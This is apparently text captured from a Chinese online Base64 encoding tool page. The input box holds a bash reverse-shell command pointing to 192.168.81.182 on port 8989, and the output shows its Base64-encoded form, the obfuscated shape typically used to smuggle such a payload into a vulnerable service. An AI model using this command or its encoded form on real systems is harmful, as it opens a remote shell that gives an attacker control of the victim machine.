 Base64.us Base64 在线编码解码 (最好用的 Base64 在线工具)
Base64 | URLEncode | MD5 | TimeStamp
请输入要进行 Base64 编码或解码的字符
bash -i >&/dev/tcp/192.168.81.182/8989 0>&1
编码 (Encode) 解码 (Decode) ↕ 交换 (编码快捷键: Ctrl + Enter )
Base64 编码或解码的结果: 编/解码后自动全选
YmFzaCAtaSA+Ji9kZXYvdGNwLzE5Mi4xNjguODEuMTgyLzg5ODkgMD4mMQ==
编码完毕，原文本字节数: 43，编码后字节数: 60。 复制结果 生成固定链接